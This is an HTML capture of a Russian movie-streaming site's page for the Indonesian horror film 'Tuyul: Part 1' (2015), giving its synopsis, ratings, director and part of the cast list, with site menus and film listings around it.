

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://kinokrad.in/45805-tuyul-part-1-2015.html
body_size: 14553
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Tuyul: Part 1 (2015) фильм смотреть онлайн бесплатно | скачать торрент в хорошем качестве HD 720 - 1080</title>
<meta name="description" content="В Индонезии, одна молодая семья переезжает в дом своей покойной матери. Хотя новое жилье оказалось не слишком уютным и комфортным, но оно позволило молодой семье сэкономить деньги, ведь скор" />
<meta name="keywords" content="оказалось, стеклянную, ёмкость, приметную, которая, ничем, Индонезии, мужчина, находит, старую, много, пристанищем, момента, чтобы, вырваться, свободу, удобного, ждущего, время, древнего" />
<meta property="og:site_name" content="Смотреть фильмы онлайн, Кино смотреть в хорошем качестве на KinoKrad" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tuyul: Part 1 (2015)" />
<meta property="og:description" content="В Индонезии, одна молодая семья переезжает в дом своей покойной матери. Хотя новое жилье оказалось не слишком уютным и комфортным, но оно позволило молодой семье сэкономить деньги, ведь скор" />
<meta property="og:url" content="https://kinokrad.in/45805-tuyul-part-1-2015.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://kinokrad.in/engine/opensearch.php" title="Смотреть фильмы онлайн, Кино смотреть в хорошем качестве на KinoKrad" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

  
  <meta name="google-site-verification" content="XqC6HBg_YukKVm-wa6XaKSbYRWaomYzdc211kohuGKc" />
  <meta name="yandex-verification" content="04d870d3e8016f55" />
  <link rel="shortcut icon" href="/templates/kinokrad_v2/images/favicon22.ico">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles-optimized-adaptive.css?v=1.03">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles2.css?v=1.04">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles-optimized-cats.css?v=1.03">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/slick.css">

  <style type="text/css">
    body {
      margin-top: 0 !important;
      max-width: none !important;
      background-color: #333;
    }.navcent, .navnext, .navprev {
   display: block;
}
      .navcent a,.navcent span{display:inline-block;line-height:36px;}

    body>div[id*=epom-pushdown] {
      height: 100% !important;
      z-index: 0 !important;
      width: 100% !important;
      position: absolute !important
    }

    .epom-brend>div[id*=epom] {
      z-index: -1 !important
    }

    div[id*=epom] {
      position: sticky;
      text-align: center !important
    }

    .fresh-serials picture img {
      max-width: 200px;
    }

    .head {
      z-index: 2;
      position: relative;
    }

    @media (max-width: 620px) {
      .ad-branding {
        min-height: 27vw;
        margin-top: 49px;
      }
    }

    @media (min-width: 620px) {
      body #wrapper.bgmain {
        margin-top: 250px;
      }
    }
  </style>
</head>

<body>
  <script src="https://code.jquery.com/jquery-1.11.1.min.js"></script>
  <div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_user_id    = '';
var dle_skin       = 'kinokrad_v2';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
//-->
</script>
  
<div class="head">
    <div id="wrapp" class="clearfix">
        <div class="k-logo-area left">
            <a href="/" class="k-logo no-war left"><img src="/templates/kinokrad_v2/images/logo-nowar.svg?3" fetchpriority="low" alt="logo" width="170" height="64"></a>
        </div>
		    <div class="search-block">
			<form name="searchform" method="post">
				<input type="hidden" name="do" value="search" />
				<input type="hidden" name="subaction" value="search" />
				<input name="story" class="inputsrch" value="Поиск по сайту..." onblur="if(this.value=='') this.value='Поиск по сайту...';" onfocus="if(this.value=='Поиск по сайту...') this.value='';" type="text" />
				<input title="Найти" alt="Найти" type="image" class="imginput" src="/templates/kinokrad_v2/images/dot.png" />
			</form>
		</div>
        <div class="left">
            <div class="k-reg left">
                <a rel="nofollow" id="loginlink" href="#" title="Вход">Вход</a>
                <span>/</span>
                <a href="https://kinokrad.in/index.php?do=register">Регистрация</a>
            </div>
        </div>
        <div class="mobile-menu">
            <div class="search-menu">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
                    <path d="M19.875 18.6562L16.0938 14.875C16 14.8125 15.9062 14.75 15.8125 14.75H15.4062C16.375 13.625 17 12.125 17 10.5C17 6.9375 14.0625 4 10.5 4C6.90625 4 4 6.9375 4 10.5C4 14.0938 6.90625 17 10.5 17C12.125 17 13.5938 16.4062 14.75 15.4375V15.8438C14.75 15.9375 14.7812 16.0312 14.8438 16.125L18.625 19.9062C18.7812 20.0625 19.0312 20.0625 19.1562 19.9062L19.875 19.1875C20.0312 19.0625 20.0312 18.8125 19.875 18.6562ZM10.5 15.5C7.71875 15.5 5.5 13.2812 5.5 10.5C5.5 7.75 7.71875 5.5 10.5 5.5C13.25 5.5 15.5 7.75 15.5 10.5C15.5 13.2812 13.25 15.5 10.5 15.5Z" fill="#fff"/>
                </svg>
            </div>
            <div class="login-menu">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
                    <path d="M8.5 7.5V9.125H5.5C4.65625 9.125 4 9.8125 4 10.625V13.4062C4 14.2188 4.65625 14.9062 5.5 14.9062H8.5V16.5C8.5 17.8438 10.0938 18.5 11.0312 17.5625L15.5312 13.0625C16.125 12.5 16.125 11.5312 15.5312 10.9375L11.0312 6.4375C10.0938 5.5 8.5 6.1875 8.5 7.5ZM14.5 12L10 16.5V13.4062H5.5V10.625H10V7.5L14.5 12ZM17 18C18.6562 18 20 16.6562 20 15V9C20 7.34375 18.6562 6 17 6H14.375C14.1562 6 14 6.1875 14 6.375V7.125C14 7.34375 14.1562 7.5 14.375 7.5H17C17.8125 7.5 18.5 8.1875 18.5 9V15C18.5 15.8438 17.8125 16.5 17 16.5H14.375C14.1562 16.5 14 16.6875 14 16.875V17.625C14 17.8438 14.1562 18 14.375 18H17Z" fill="#fff"/>
                </svg>
            </div>
            <div class="bar-menu">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
                    <path d="M18.625 7.875C18.8125 7.875 19 7.71875 19 7.5V6.5C19 6.3125 18.8125 6.125 18.625 6.125H5.375C5.15625 6.125 5 6.3125 5 6.5V7.5C5 7.71875 5.15625 7.875 5.375 7.875H18.625ZM18.625 12.875C18.8125 12.875 19 12.7188 19 12.5V11.5C19 11.3125 18.8125 11.125 18.625 11.125H5.375C5.15625 11.125 5 11.3125 5 11.5V12.5C5 12.7188 5.15625 12.875 5.375 12.875H18.625ZM18.625 17.875C18.8125 17.875 19 17.7188 19 17.5V16.5C19 16.3125 18.8125 16.125 18.625 16.125H5.375C5.15625 16.125 5 16.3125 5 16.5V17.5C5 17.7188 5.15625 17.875 5.375 17.875H18.625Z" fill="#fff"/>
                </svg>
            </div>
        </div>
    </div>
</div>
<div id="logindialog" title="Авторизация" style="display:none;">
    <form method="post" action="/">
        <div class="logform">
            <ul class="reset">
                <li class="lfield"><label for="login_name">Логин:</label><br /><input type="text" name="login_name" id="login_name" /></li>
                <li class="lfield lfpas"><label for="login_password">Пароль (<a href="https://kinokrad.in/index.php?do=lostpassword">Забыли?</a>):</label><br /><input type="password" name="login_password" id="login_password" /></li>
                <li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/><label for="login_not_save">&nbsp;Чужой компьютер</label></li>
                <li class="lbtn"><button class="fbutton" onclick="submit();" type="submit" title="Войти"><span>Войти</span></button></li>
            </ul>
            <input name="login" type="hidden" id="login" value="submit" />
        </div>
    </form>
</div>




  <div class="ad-branding">
    <ins class="7236739a" data-key="e8622e870bb34925c3983402d42c6ac2"></ins>
<ins class="0dd30d14" data-key="503610d67a793a154bc1f7844234e5ad"></ins>
  </div>

  <div id="wrapper"
    class="bgmain list showfull">
    <div id="header">
      <div class="headermenu">
        <ul class="topmenu">
          <li><a href="/">Главная</a></li>
          <li><a href="/filmes/">Фильмы</a></li>
          <li><a href="/filmes/8-novinki-kino-2021/" style="color:red;">Новинки</a><span class="hotnum"
              style="display: none">10</span></li>
          <li><a href="/seriez/">Сериалы</a></li>
          <li><a href="/cartoons/">Мультфильмы</a></li>
          <li><a href="/animes/">Аниме</a></li>
          <li><a href="/doc/">ТВ шоу</a></li>
          <li><a href="/kino-podborka.html">Подборки</a></li>
        </ul>
      </div>
    </div>
    
    <div id="middle" data-sticky_parent>
      <div id="contbox">
        <div class="sidebar" id="sideLeft">
	<div class="leftmenubox">
		<div class="lefttitle" style="padding-top:5px;">ФИЛЬМЫ</div>
		<ul class="leftmenu">
             <li><a href="/filmi-2024/"><i>Фильмы 2024</i></a><div class="menucatcount">(588)</div></li>
           <li><a href="/filmi-2023/"><i>Фильмы 2023</i></a><div class="menucatcount">(3356)</div></li>
						<li><a href="/filmes/2022/"><i>Фильмы 2022</i></a><div class="menucatcount">(4003)</div></li>
						<li><a href="/filmes/filmi-2021/"><i>Фильмы 2021</i></a><div class="menucatcount">(4269)</div></li>
            			<li><a href="/filmes/otechestvennyy/"><i>Русские</i></a><div class="menucatcount">(2495)</div></li>
						<li><a href="/seriez/"><i>Все сериалы</i></a><div class="menucatcount">(11038)</div></li>
            			<li><a href="/filmes/720-hd/"><i>Фильмы HD1080</i></a><div class="menucatcount">(30744)</div></li>
            			<li><a href="/cartoons/"><i>Мульфильмы</i></a><div class="menucatcount">(3144)</div></li>
            			<li><a href="/doc/"><i>ТВ Передачи</i></a><div class="menucatcount">(3124)</div></li>
            			<li><a href="/animes/"><i>Аниме</i></a><div class="menucatcount">(2367)</div></li>
            <li><a href="/kino-podborka.html"><i>Что посмотреть?</i></a></li>
        </ul>

        <!--noindex-->
        <div class="lefttitle" style="padding-top:15px;">Жанры</div>
        <ul class="leftmenu">
		<li><a href="/filmes/boeviky/"><i>Боевики</i></a><div class="menucatcount">(6155)</div></li>
							<li><a href="/filmes/vestern/"><i>Вестерн</i></a><div class="menucatcount">(360)</div></li>
							<li><a href="/filmes/voennyy/"><i>Военные</i></a><div class="menucatcount">(999)</div></li>
							<li><a href="/filmes/detektiv/"><i>Детективы</i></a><div class="menucatcount">(2495)</div></li>
							<li><a href="/filmes/drama/"><i>Драма</i></a><div class="menucatcount">(19665)</div></li>
							<li><a href="/filmes/istoricheskiy/"><i>Исторические</i></a><div class="menucatcount">(1170)</div></li>
							<li><a href="/filmes/komedian/"><i>Комедии</i></a><div class="menucatcount">(11940)</div></li>
							<li><a href="/filmes/kriminal/"><i>Криминал</i></a><div class="menucatcount">(4080)</div></li>
            				<li><a href="/filmes/melodrama/"><i>Мелодрама</i></a><div class="menucatcount">(6190)</div></li>
							<li><a href="/filmes/priklyucheniya/"><i>Приключения</i></a><div class="menucatcount">(2574)</div></li>
							<li><a href="/filmes/semeynyy/"><i>Семейные</i></a><div class="menucatcount">(1997)</div></li>
							<li><a href="/filmes/triller/"><i>Триллеры</i></a><div class="menucatcount">(9914)</div></li>
							<li><a href="/filmes/horrors/"><i>Ужасы</i></a><div class="menucatcount">(6465)</div></li>
							<li><a href="/filmes/fantastic/"><i>Фантастика</i></a><div class="menucatcount">(2783)</div></li>
							<li><a href="/filmes/fentezii/"><i>Фэнтези</i></a><div class="menucatcount">(1962)</div></li>
        </ul>
        <!--/noindex-->
    </div>

    <!--noindex-->
    
    <div class="leftbox-comm-ind">
        <div class="leftbox-comm soon-in-movie">
            <div class="lefttitle2">Скоро на сайте</div>
            <div class="soondate">
  <a href="https://kinokrad.in/98809-mangul-2025.html">
    <picture>
      <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/72/2e5fa2cf230d0ed9ec9a5888f5cc7c.jpg" alt="Мангул (2025)" style="margin:0 8px;width:143px; height: 200px;" >
    </picture>
    <span class="titrel">Мангул (2025)</span>
  </a>
</div>
<div class="soondate">
  <a href="https://kinokrad.in/98808-taynyy-millioner-2026.html">
    <picture>
      <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/ad/3b931b4443f5d26b1f1a1e44493e50.jpg" alt="Тайный миллионер (2026)" style="margin:0 8px;width:143px; height: 200px;" >
    </picture>
    <span class="titrel">Тайный миллионер (2026)</span>
  </a>
</div>


            <div style="display:block; padding:0 20px;" class="eshefilms2">
                <a href="/filmes/" style="margin-top:10px;"></a>
            </div>
        </div>
    </div>
    

    <!--/noindex-->
    <div class="clr"></div>

</div>
<!-- .sidebar#sideLeft -->
        <div class="sidebar" id="sideRight">
	

   
	
	<div id="sideRight22">
		<div class="righttitle">Свежие сериалы</div>
		<a href="/seriez/" class="date-today"></a>
		<div class="fresh-serials">
			<a href="https://kinokrad.in/98848-platforma-7-2023.html">
  <span>Платформа 7 (2023)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/98/e734a7dce6e89cebad732d7aee43f7.jpg "alt="Платформа 7 (2023)" >
  </picture>
</a>
<a href="https://kinokrad.in/98795-s-vysoko-podnyatoy-golovoy-2026.html">
  <span>С высоко поднятой головой (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/b0/e22c036358d3b26d68a2fbb9df69be.jpg "alt="С высоко поднятой головой (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/92100-mayor-grom-igra-protiv-pravil-2026.html">
  <span>Майор Гром: Игра против правил (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/21/cda83806e8c07c178fefae5ee25742.jpg "alt="Майор Гром: Игра против правил (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/72153-seks-do-i-posle-1-2-sezon-23-01-2026.html">
  <span>Секс. До и после (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/23/29a018ca298f980b2cdaf1dbbb7b96.jpg "alt="Секс. До и после (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98847-lyudvig-i-santa-2011.html">
  <span>Людвиг и Санта (2011)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/1e/da1353aa99b23af23e453231f6cab4.jpg "alt="Людвиг и Санта (2011)" >
  </picture>
</a>
<a href="https://kinokrad.in/98511-vlyublennye-neznakomcy-lyubyaschie-neznakomcy-2026.html">
  <span>Влюбленные незнакомцы / Любящие незнакомцы (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/18/d22df5142343fcfded1c0c415520ac.jpg "alt="Влюбленные незнакомцы / Любящие незнакомцы (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/9739-anatomiya-grei-1-22-sezon.html">
  <span>Анатомия Грей (Анатомия страсти) (1-22 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/ea/da37058d37bdc6b9a6a3c3274d33dc.jpg "alt="Анатомия Грей (Анатомия страсти) (1-22 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98829-ischeznuvshiy-ubiyca-2026.html">
  <span>Исчезнувший убийца (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/43/f8163fb8645ce6442ab562068a9e73.jpg "alt="Исчезнувший убийца (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/98828-vnezapnaya-lyubov-2026.html">
  <span>Внезапная любовь / Нечаянная любовь (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/16/e154fab6de7d86c52169f228273f0d.jpg "alt="Внезапная любовь / Нечаянная любовь (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/98517-neukrotimye-2026.html">
  <span>Неукротимые (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/d5/e82047b4a1f7735220008d1022cfea.jpg "alt="Неукротимые (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/84084-marbelya-2024-1-2-sezon.html">
  <span>Марбелья (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/7a/cc925a6d5d2cea863ccb925ce292c2.jpg "alt="Марбелья (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98825-devyat-hvostov-ne-spryatat-2026.html">
  <span>Девять хвостов не спрятать (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/42/34439dba39c99df1063cdd90e6fd69.jpg "alt="Девять хвостов не спрятать (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/82174-nevesta-07-01-2026.html">
  <span>Невеста (1-3 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/e7/6e7a1572eb7f03e3b303f30675b232.jpg "alt="Невеста (1-3 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98819-po-kromke-lda-2026.html">
  <span>По кромке льда (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/5a/3883d4d436669ade596dedf7cfd45f.jpg "alt="По кромке льда (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/81102-sanktuariy-istoriya-vedmy-1-2-sezon.html">
  <span>Санктуарий: История ведьмы (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/06/9c76da8a3f148669e0086d4eabe04e.jpg "alt="Санктуарий: История ведьмы (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98582-zvezdnyy-put-akademiya-zvezdnogo-flota-2026.html">
  <span>Звездный путь: Академия Звездного флота (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/ba/69c69b50028224de3534265a7082c3.jpg "alt="Звездный путь: Академия Звездного флота (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/88271-bezzaschitnye-siroty-21-01-2025.html">
  <span>Беззащитные (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/72/7bea7825fe876d3eb6ea9e65a555ef.jpg "alt="Беззащитные (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/89631-bolnica-pitt-1-2-sezon.html">
  <span>Больница Питт (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/91/ec70f2e088ed2d10bb33e608d88460.jpg "alt="Больница Питт (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98284-polyubi-menya-snova-2026.html">
  <span>Полюби меня снова (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/b6/4533861edce9837c5843b2ff69a63c.jpg "alt="Полюби меня снова (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/96390-osnovanie-orhan-20-01-2025.html">
  <span>Основание: Орхан (2025)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/df/2599c0c1c46d8608a9b326911a5a00.jpg "alt="Основание: Орхан (2025)" >
  </picture>
</a>

		</div>
	</div>

	<div class="clr"></div>

</div>
        <div id="container">
          <div id="content">
            

            
            
            <div id='dle-content'><style>.newdks {list-style: none;}.newdks li {float: left;margin-right: 5px;}</style>

<div class="fullbox" itemscope itemtype="https://schema.org/Movie">
  <meta itemprop="dateCreated" content="17-07-2020 20:55">
  <meta itemprop="image" content="https://kinokrad.in/uploads/posts/2020-07/1595008571-1121506143-tuyul-part-1.jpg">
  <meta itemprop="inLanguage" content="ru">
  <meta itemprop="isFamilyFriendly" content="True">
  <meta itemprop="alternativeHeadline" content="Tuyul: Part 1 (2015)">

  <div class="fallsttitle"><h1 itemprop="name">Tuyul: Part 1 (2015)</h1></div>
  <div class="leftfull">
    <div class="bigposter" style="height:auto;">
      <picture>
        <img src="/uploads/mini/250x375/1c/a789d3c7f098a7d42b095fd9cad2ad.jpg" alt="Tuyul: Part 1 (2015)" title="Tuyul: Part 1 (2015)" itemprop="image" width="250" height="375" >
      </picture>

      <div class="best-rating ">
        

        
        
        
          <div class="imdb"><span>IMDb:</span> 5.3</div>
        
      </div>
    </div> 
    <div class="ratingkino" id="ratig-layer-45805" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
        <div class="main-sliders-rate">
				<a href="#" title="Нравится(+)" alt="Нравится(+)" class="r2-unit" onclick="doRate('1', '45805'); return false;">
					<span><svg viewBox="61.9 84.9 200.8 194.4">
				<path d="M237,146c-4-0.8-8.8-0.8-11.2-0.8h-41V98.6c0-8-6.4-13.7-13.7-13.7h-19.3c-7.2,0-12.9,4.8-15.3,11.2l-11.2,47.4c0,0.8-1.6,3.2-1.6,3.2l-19.3,20.1c0,0-0.8,0.8-0.8,1.6c-0.8,0-1.6,0.8-1.6,0.8H78.8c-8.8,0-16.9,5.6-16.9,14.5v61c0,8.8,8,16.1,16.9,16.1h23.3c1.6,0,3.2-0.8,4.8-0.8l16.1,13.7c4,3.2,9.6,5.6,14.5,5.6h72.3c39.4,0,53-31.3,53-57v-41.8C261.1,158,245.8,148.4,237,146z M81.2,186.9h18.5v56.2H81.2L81.2,186.9L81.2,186.9z M243.4,222.3c0,11.2-3.2,36.9-34.5,36.9h-72.3c-0.8,0-2.4-0.8-2.4-0.8l-16.1-12.9v-0.8v-61v-1.6c0-0.8,0-1.6,0.8-1.6l19.3-20.1c3.2-3.2,5.6-7.2,6.4-11.2l10.4-44.2h9.6v43.4c0,8,7.2,14.5,15.3,14.5h45c2.4,0,5.6,0,6.4,0.8c1.6,0.8,10.4,4,10.4,16.1C243.4,180.5,243.4,222.3,243.4,222.3z"></path>
			</svg>
				9</span>
				</a>
				<a href="#" title="Не нравится(-)" alt="Не нравится(-)" class="r2-unit" onclick="doRate('-1', '45805'); return false;">
					<span><svg viewBox="97.6 84.8 200.8 194.4">
				<path d="M298.4,183.6v-41.8c0-25.7-12.9-57-53-57h-72.3c-4.8,0-10.4,2.4-14.5,5.6l-16.1,13.7c-1.6-0.8-3.2-0.8-4.8-0.8h-23.3c-8.8,0-16.9,7.2-16.9,16.1v61c0,8.8,8,14.5,16.9,14.5h23.3c0.8,0,1.6,0.8,1.6,0.8s0,0.8,0.8,1.6l19.3,20.1c0.8,0.8,1.6,2.4,1.6,3.2l11.2,47.4c1.6,6.4,8,11.2,15.3,11.2h19.3c7.2,0,13.7-5.6,13.7-13.7v-45.8h41c2.4,0,7.2,0,11.2-0.8C283.1,215.7,298.4,206.1,298.4,183.6z M118.5,120.2H137v56.2h-18.5V120.2z M279.9,183.6c0,12.9-8.8,16.1-10.4,16.1c-1.6,0-4,0.8-6.4,0.8h-45c-8,0-15.3,6.4-15.3,14.5v43.4h-11.2l-10.4-44.2c-0.8-4-4-8-6.4-11.2l-19.3-20.1l-0.8-1.6v-1.6v-61v-0.8l16.1-12.9c0.8,0,1.6-0.8,2.4-0.8h72.3c31.3,0,34.5,25.7,34.5,36.9V183.6z"></path>
			</svg>
				28</span>
				</a>

		</div>
		<meta itemprop="bestRating" content="10" />
		<meta itemprop="worstRating" content="1" />
		<span class="ratingreal">
			<span itemprop="ratingValue">2.4</span>/ 10 (<span itemprop="ratingCount"><span id="vote-num-id-45805">37</span></span> гол.)
		</span>
</div>	
  </div>

  <div class="fullright">
    <ul class="janrfall">
      <li>
        <span class="orange">Качество:</span>
        <span class="orange">BDRip</span>
      </li>
      <li><span class="orange">Год:</span> 2015</li>
      <li><span class="orange">Озвучка:</span> Любительский одноголосый</li>
      <li><span class="orange">Жанр:</span> <a href="https://kinokrad.in/filmes/horrors/">Ужасы</a></li>
      <li>
        <span class="orange">Страна:</span>
        <span class="orange">Индонезия</span>
      </li>
      
      <li><span class="orange">Продолжительность:</span> 95 мин.</li>
      
        <li><span class="orange">Режиссёр:</span>  <span itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=directors&director=Билли_Кристиан" rel="nofollow" itemprop="url"><span class="actors" itemprop="name">Билли Кристиан</span></a></span></li>
      
      			
        <li><span class="orange">Актеры:</span> <ul class="newdks"> <li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Dinda_Kanyadewi" title="Dinda Kanyadewi" itemprop="url"><span class="persone" itemprop="name" >Dinda Kanyadewi</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Ганди_Фернандо" title="Ганди Фернандо" itemprop="url"><span class="persone" itemprop="name" >Ганди Фернандо</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Читра_Прима" title="Читра Прима" itemprop="url"><span class="persone" itemprop="name" >Читра Прима</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Ingrid_Widjanarko" title="Ingrid Widjanarko" itemprop="url"><span class="persone" itemprop="name" >Ingrid Widjanarko</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Karina_Nadila" title="Karina Nadila" itemprop="url"><span class="persone" itemprop="name" >Karina Nadila</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Topan_Dicky" title="Topan Dicky" itemprop="url"><span class="persone" itemprop="name" >Topan Dicky</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Dini_Vitri" title="Dini Vitri" itemprop="url"><span class="persone" itemprop="name" >Dini Vitri</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a 